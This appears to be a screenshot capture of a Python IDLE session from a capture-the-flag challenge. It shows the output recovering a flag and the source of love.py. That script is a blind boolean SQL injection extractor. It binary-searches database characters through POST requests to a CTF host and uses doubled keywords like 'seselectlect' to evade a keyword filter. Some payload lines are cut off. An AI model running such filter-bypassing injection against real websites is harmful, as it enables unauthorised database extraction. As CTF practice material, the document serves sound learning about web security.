 *IDLE Shell 3.9.1*
File Edit Shell Debug Options Window Help
Python 3.9.1 (tags/v3.9.1:1e5d33e, Dec  7 2020, 17:08:21) [MSC v.1927 64 bit (AM
D64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
========================== RESTART: D:\Desktop\love.py =========================
f
fl
fla
flag
flag{
flag{5
flag{5q
flag{5ql
flag{5ql_
flag{5ql_1
flag{5ql_1s
flag{5ql_1s_
flag{5ql_1s_f
flag{5ql_1s_fu
flag{5ql_1s_fun
flag{5ql_1s_fun_
flag{5ql_1s_fun_f
flag{5ql_1s_fun_fd
flag{5ql_1s_fun_fd!
flag{5ql_1s_fun_fd!@
flag{5ql_1s_fun_fd!@$
flag{5ql_1s_fun_fd!@$}
flag{5ql_1s_fun_fd!@$}
flag{5ql_1s_fun_fd!@$}
flag{5ql_1s_fun_fd!@$}
flag{5ql_1s_fun_fd!@$}
flag{5ql_1s_fun_fd!@$}
love.py - D:\Desktop\love.py (3.9.1)
File Edit Format Run Options Window Help
import requests
flag=""
url="http://henuctf.com:5555/Love/"
for i in range(1,100):
    l=32
    r=127
    mid=(l+r)//2
    while l<r:
        """ 表名 flaghere,laopo
        data={"name":"1'^(ord(mid((seselectlect(group_concat(table_name))frfromo
              "submit":"%E7%AB%8B%E5%8D%B3%E5%8C%B9%E9%85%8D"}
        """
        """ 列名 yourflag
        data={"name":"1'^(ord(mid((seselectlect(group_concat(column_name))frfrom
              "submit":"%E7%AB%8B%E5%8D%B3%E5%8C%B9%E9%85%8D"}
        """
        data={"name":"1'^(ord(mid((seselectlect(yourflag)frfromom(flaghere)),{0}
              "submit":"%E7%AB%8B%E5%8D%B3%E5%8C%B9%E9%85%8D"}
        response=requests.post(url,data=data)
        if "你的另一半可能不在这个世界呢" in response.text:
            l=mid+1
            mid=(l+r)//2
        else:
            r=mid
            mid=(l+r)//2
    flag+=chr(r)
    print(flag)